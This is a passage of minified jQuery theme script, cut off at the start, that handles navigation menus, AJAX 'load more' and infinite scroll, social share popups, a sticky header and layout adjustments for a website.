else{$('.sidebar.left').insertBefore('.vce-main-content');}});if($(window).width()<1024&&$('.sidebar.left').length){$('.sidebar.left').insertAfter('.vce-main-content');}
else{$('.sidebar.left').insertBefore('.vce-main-content');}
$(".meta-media").fitVids();$(".vce-featured-header .vce-hover-effect").hover(function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:0.7},100);},function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:0.5},100);});$('#vce-responsive-nav').sidr({name:'sidr-main',source:'#site-navigation',speed:100});$("body").on('touchstart click','.vce-responsive-nav',function(e){e.stopPropagation();e.preventDefault();if(!$(this).hasClass('nav-open')){$.sidr('open','sidr-main');$(this).addClass('nav-open');}else{$.sidr('close','sidr-main');$(this).removeClass('nav-open');}});$('#vce-main').on('click',function(e){if($('body').hasClass('sidr-open')){$.sidr('close','sidr-main');$('.vce-responsive-nav').removeClass('nav-open');}});$('.sidr ul li').each(function(){if($(this).hasClass('sidr-class-menu-item-has-children')){$(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){$('.vce-menu-parent').on('touchstart',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});$('.soc_sharing').on('click',function(){$(this).toggleClass('soc_active');});}
else{$('.vce-menu-parent').on('click',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});}
$('.vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e').matchHeight();$('.vce-lay-f').matchHeight(false);$('.main-box-half .main-box-inside .vce-loop-wrap').matchHeight();$('.main-box-half').matchHeight();$('.vce-single .entry-meta .comments a').click(function(e){e.preventDefault();var target=this.hash,$target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top},900,'swing',function(){window.location.hash=target;});});var vce_load_ajax_new_count=0;$("body").on('click','.vce-load-more a',function(e){e.preventDefault();var $link=$(this);var page_url=$link.attr("href");$link.addClass('vce-loader');$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){setTimeout(function(){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);},300);}
if($(this).find('.vce-load-more').length){$link.closest('.main-box-inside').find('.vce-load-more').html($(this).find('.vce-load-more').html());}else{$link.closest('.main-box-inside').find('.vce-load-more').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});});if($('.vce-infinite-scroll').length){$(window).scroll(function(){if($(this).scrollTop()>($('.vce-infinite-scroll').offset().top-700)){var $link=$('.vce-infinite-scroll a');var page_url=$link.attr("href");if(page_url!=undefined){$link.parent().animate({opacity:1,height:32},300).css('padding','20px');$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){setTimeout(function(){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);},300);}
if($(this).find('.vce-infinite-scroll').length){$link.closest('.main-box-inside').find('.vce-infinite-scroll').html($(this).find('.vce-infinite-scroll').html()).animate({opacity:0,height:0},300).css('padding','0');}else{$link.closest('.main-box-inside').find('.vce-infinite-scroll').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});}}});}
$('.widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children').click(function(){$(this).find('ul.sub-menu:first, ul.children:first').slideToggle('fast');});$('body').on("click",".search_header",function(){$(this).find('i').toggleClass('fa-times','fa-search');$(this).toggleClass('vce-item-selected');$(this).parent().toggleClass('vce-zoomed');$(this).next().find('.search-input').focus();});$(window).scroll(function(){if($(this).scrollTop()>400){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$('body').on('click','ul.vce-share-items a',function(e){e.preventDefault();var data=$(this).attr('data-url');vce_social_share(data);});function vce_social_share(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0');}
$("#vce_main_navigation_menu li.vce-mega-cat").append('<ul class="vce-mega-menu-wrapper"></ul>');$('body').on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var $ul_wrap=$(this).parent().find('.vce-mega-menu-wrapper');if($ul_wrap.is(':empty')){$ul_wrap.addClass('vce-loader');var data={action:'vce_mega_menu',cat:$(this).attr('data-mega_cat_id')};$.post(vce_js_settings.ajax_url,data,function(response){if($ul_wrap.is(':empty')){var $response=$($.parseHTML(response));$ul_wrap.removeClass('vce-loader');setTimeout(function(){$.fn.matchHeight._apply('.vce-mega-menu-wrapper .mega-menu-link',true);},300);$response.hide().appendTo($ul_wrap).fadeIn(400);}});}});if(vce_js_settings.sticky_header){var sticky_header_created=false;if($('#header').length){var sticky_header_top=$('#header').offset().top+parseInt(vce_js_settings.sticky_header_offset);var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('#header').outerHeight();var st=$(this).scrollTop();$(window).scroll(function(){if($(window).width()>480){if($(window).scrollTop()>sticky_header_top){if(sticky_header_created==false){cloneHeader();sticky_header_created=true;setTimeout(function(){$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');},300);}else{$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');}}else{$('body').removeClass('sticky-active');$('#sticky_header').removeClass('header-is-sticky');}}else{if(sticky_header_created==false){cloneHeader();sticky_header_created=true;}else{$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');}
setInterval();}});}
$(window).scroll(function(){didScroll=true;});function setInterval(){if(didScroll){hasScrolled();didScroll=false;}}
function cloneHeader(){var site_logo=$('.site-title').clone(true);var site_nav=$('.main-navigation').clone(true,true);var site_nav_res=$('.vce-res-nav').clone(true);$('body').prepend('<div id="sticky_header" class="header-sticky"><div class="container">'+site_nav_res.html()+'<div class="site-title">'+site_logo.html()+'</div><div class="main-navigation">'+site_nav.html()+'</div></div></div>');if(vce_js_settings.sticky_header_logo!=""&&$("#sticky_header .site-title a img").length>0){$("#sticky_header .site-title a img").attr("src",vce_js_settings.sticky_header_logo);}
$("#sticky_header .site-title a img").css('height','auto').css('width','auto');}
function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)
return;if(st>lastScrollTop){$('#sticky_header').removeClass('header-is-sticky');}else{if(st<navbarHeight){$('#sticky_header').removeClass('header-is-sticky');}else{$('#sticky_header').addClass('header-is-sticky');}}
lastScrollTop=st;}}
$.fn.vceCenter=function(){this.css("position","absolute");this.css("top",($(this).parent().height()-this.height())/2+"px");return this;}
$('.vce-featured').imagesLoaded().always(function(instance){$('.vce-featured .vce-featured-info').each(function(){$(this).vceCenter().animate({opacity:1},400);});$('.vce-featured').animate({opacity:1},400);});$('#vce-featured-grid').imagesLoaded().always(function(instance){if(vce_js_settings.lay_fa_grid_center){$('#vce-featured-grid .vce-featured-info').each(function(){$(this).vceCenter();});}
$('#vce-featured-grid .vce-grid-item').animate({opacity:1},400);});$('.vce-post-slider, .vce-post-big').imagesLoaded().always(function(instance){$('.vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap').each(function(){$(this).vceCenter().animate({opacity:1},400);});});});if(vce_js_settings.logo_retina!=""&&$("#header .site-title img").length>0){var retina=window.devicePixelRatio>1;if(retina){$('#header .site-title').imagesLoaded().always(function(instance){var img_width=$('#header .site-title img').width();var img_height=$('#header .site-title img').height();$('#header .site-title img').css("width",img_width);$('#header .site-title img').css("height",img_height);$("#header .site-title img").attr("src",vce_js_settings.logo_retina);});}}})(jQuery);